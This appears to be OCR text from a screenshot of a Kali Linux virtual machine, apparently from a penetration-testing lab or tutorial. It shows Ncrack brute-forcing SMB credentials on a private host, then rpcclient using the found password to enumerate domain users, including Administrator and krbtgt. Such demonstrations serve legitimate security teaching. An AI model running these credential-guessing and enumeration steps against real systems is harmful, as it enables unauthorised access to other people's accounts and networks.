 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 20:21 1 en1
root@kali: ~
File Edit View Search Terminal Help
(press 'p' to list discovered credentials)
Stats: 0:00:14 elapsed; 1 services completed (1 total)
Rate: 20.83; Found: 1; About 0.00% done
(press 'p' to list discovered credentials)
Stats: 0:00:15 elapsed; 1 services completed (1 total)
Rate: 16.82; Found: 1; About 0.00% done
(press 'p' to list discovered credentials)
Discovered credentials for smb on 192.168.2.100 445/tcp:
192.168.2.100 445/tcp smb: 'dale' 'Password123!'
Ncrack done: 1 service scanned in 15.01 seconds.
Ncrack finished.
root@kali:~# rpcclient -U dale 192.168.2.100
Enter dale's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[dale] rid:[0x451]
user:[bob] rid:[0x452]
user:[steve] rid:[0x453]
rpcclient $>
Right Ctrl
Right Ctrl
20:21